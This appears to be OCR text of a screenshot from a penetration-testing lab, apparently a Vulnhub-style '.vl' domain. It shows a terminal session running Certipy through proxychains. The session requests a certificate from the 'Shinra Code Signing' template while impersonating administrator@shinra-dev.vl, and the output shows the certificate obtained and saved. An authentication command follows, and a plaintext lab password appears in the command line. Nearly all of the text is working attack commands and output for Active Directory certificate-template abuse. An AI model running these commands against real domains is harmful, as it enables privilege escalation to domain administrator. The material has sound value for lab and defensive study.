 1 2 3 4 5 6 9 10
CPU 2.01% RAM 1.2G Disk 157G IN 0K OUT 0K 10.8.0.2 Sunday, 05 March 2023 10:38:49
File Edit Selection Find View Goto Tools Project Preferences Help
CERTSRV_E 20230305102958_Certipy.txt template.py untitled
1
(py310) → yt proxychains certipy req -username Sally.O\'Connor@shinra-dev.vl  -password 't_No3zCgiTpBN_' -target shinra-dev.vl -c
a shinra-dev-CA -template 'Shinra Code Signing' -upn administrator@shinra-dev.vl -dc-ip 172.16.11.101 -debug
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'shinra-dev.vl' at '172.16.11.101'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:172.16.11.101[\pipe\cert]
[proxychains] Strict chain  ...  127.0.0.1:9090  ...  172.16.11.101:445  ...  OK
[+] Connected to endpoint: ncacn_np:172.16.11.101[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 6
[*] Got certificate with UPN 'administrator@shinra-dev.vl'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
(py310) → yt proxychains certipy auth -pfx administrator.pfx -domain shinra-dev.vl -username administrator -dc-ip 172.16.11.101
→ yt
.* Aa “” Find Find Prev Find All
Line 1, Column 1 Tab Size: 4 Plain Text